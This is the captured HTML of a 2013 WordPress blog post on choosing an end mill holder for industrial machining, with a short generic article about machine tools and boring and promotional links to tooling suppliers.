

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/
body_size: 12143
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Picking A Quality End Mill Holder For Industrial Needs - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Picking A Quality End Mill Holder For Industrial Needs - Blog Meeting" />
	<meta property="og:description" content="Machine tools are used for shaping and machining metal as well as other rigid materials, generally through cutting, grinding, boring, or shearing. Some important early machine tools were screw cutting lathes, slide rest lathes, turret lathes, and milling machines. Whether you are in search of tool holders, tool presetters, or retention knobs, you need to [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2013-04-12T17:51:57+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/9838619_Subscription_S.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/#article","isPartOf":{"@id":"https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Picking A Quality End Mill Holder For Industrial Needs","datePublished":"2013-04-12T17:51:57+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/"},"wordCount":410,"commentCount":0,"image":{"@id":"https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/9838619_Subscription_S.jpg","articleSection":["Cnc tool holders","Er collet","Retention knob"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/","url":"https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/","name":"Picking A Quality End Mill Holder For Industrial Needs - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/#primaryimage"},"image":{"@id":"https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/9838619_Subscription_S.jpg","datePublished":"2013-04-12T17:51:57+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/#primaryimage","url":"https://s3.amazonaws.com/systemimage/9838619_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/9838619_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Picking A Quality End Mill Holder For Industrial Needs"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Picking A Quality End Mill Holder For Industrial Needs Comments Feed" href="https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fpicking-a-quality-end-mill-holder-for-industrial-needs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fpicking-a-quality-end-mill-holder-for-industrial-needs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=204' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-204 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;e&#108;&#108;&#111;&#064;%61%6cb&#097;&#114;&#046;c%6f&#109;">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Picking A Quality End Mill Holder For Industrial Needs                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-204" class="post-204 post type-post status-publish format-standard hentry category-cnc-tool-holders category-er-collet category-retention-knob">

	<div class="entry-content">
		<p><div style='float: left; padding-right: 10px;'><img src='https://s3.amazonaws.com/systemimage/9838619_Subscription_S.jpg' alt='Presetter' align='left' width='300'></div>
<p> Machine tools are used for shaping and machining metal as well as other rigid materials, generally through cutting, grinding, boring, or shearing. Some important early machine tools were screw cutting lathes, slide rest lathes, turret lathes, and milling machines. Whether you are in search of tool holders, <a href="http://www.rbj.net/article.asp?aID=191338" Title="Tap adapter">tool presetter</a>s, or retention knobs, you need to find the best quality machine tool manufacturers to purchase things from.</p>
<p>An end mill holder is just one example of the types of things that people can purchase so that they will be able to manage their industrial work more effectively and be certain that they do the work they must complete for customers. Boring tools are often utilized in conjunction with an end mill holder. There are several kinds of boring: in some kinds, these bars are supported on both ends, whereas in other kinds it is supported at a single end. Boring on small workpieces can be completed with a lathe, while larger workpieces need to be machined on mills. Deep hole drilling and deep hole boring are highly challenging and demand specific tooling and techniques.</p>
<p>The best available <a href="http://www.parlec.com" Title="Interesting stuff">end mill holder</a> for your requirements is one that comes from a manufacturer that you can trust. Look around for several different manufacturing companies in order to locate one that you can rely on for the type of help that is needed to get holders that are of an appropriate size for your necessities. A great end mill holder will help you maintain a high quality level of craftsmanship at your workplace so that you can be sure that you are always accurately cutting and measuring things. The main reason that an end mill holder is used is to ensure that devices are cutting and measuring things appropriately. For this reason, it is crucial that your holders work accurately so that you will be able to get as much use as possible out of them.</p>
<p>The industrial world is a place where tools have to be chosen with care no matter how long you have been working there. Choosing an end mill holder may seem challenging, but with guidance from proper manufacturing businesses, it will be an easier procedure. Look for a manufacturer that you can depend on for the types of holders that you need to improve your industrial prowess and enhance the accuracy with which your machine tools can cut and measure things.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
